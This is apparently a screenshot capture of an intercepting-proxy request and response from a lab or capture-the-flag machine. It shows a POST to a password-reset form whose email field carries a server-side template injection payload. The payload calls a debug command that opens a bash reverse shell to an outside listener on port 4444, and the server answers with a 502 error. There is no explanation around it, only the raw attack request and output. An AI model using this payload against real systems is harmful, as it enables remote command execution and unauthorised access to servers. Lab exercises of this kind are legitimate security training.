 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ .DebugCmd "bash -c 'bash -i >& /dev/tcp/10.10.16.3/4444 0>&1'" }}
Response
Pretty Raw Hex Render
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx
3 Date: Wed, 29 Oct 2025 10:25:03 GMT
4 Content-Type: text/html
5 Content-Length: 150
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15